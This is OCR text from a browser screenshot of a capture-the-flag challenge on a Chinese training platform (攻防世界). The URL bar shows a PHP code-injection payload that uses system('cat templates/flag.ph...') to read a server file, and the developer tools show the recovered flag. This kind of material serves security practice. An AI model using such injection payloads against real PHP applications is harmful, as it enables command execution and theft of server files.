 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
攻防世界
61.147.171.105:59004/?page=12
61.147.171.105:59004/?page=123', '234') === false%20 and system("cat templates/flag.ph
3
火狐官方站点 新手上路 常用网址 京东商城 Lenovo Support Lenovo 菜鸟教程 - 学的不仅... CSDN - 专业开发者社... 攻防世界 移动设备上的书签
That file doesn't exist!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
搜索 HTML
规则 布局
<!--?php $FLAG="cyberpeace{8b5743112912bd98981edd13c80eda51}"; ?-->
过滤样式
<html> event
:hov .cls
<head></head>
<body>
未选择元素。
<div style="position: absolute; display: none;"></div>
That file doesn't exist!
<div class="goog-te-spinner-pos"> ••• </div>
</body>
<div style="all: initial;"> ••• </div>
</html>
html > body